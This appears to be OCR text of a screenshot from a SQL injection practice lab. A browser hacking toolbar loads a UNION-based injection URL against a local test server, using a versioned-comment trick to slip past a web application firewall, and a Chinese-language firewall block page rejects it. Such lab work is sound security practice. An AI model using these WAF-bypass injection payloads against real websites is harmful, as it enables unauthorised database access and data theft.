 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL
http://192.168.237.128/Less-1/?id=-1'union/*!44444select*/%201,user(),3%20--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Repla
网站防火墙
您的请求带有不合法参数，已被网站管理员设置拦截！
可能原因：您提交的内容包含危险的攻击请求
T9Sec Team
如何解决：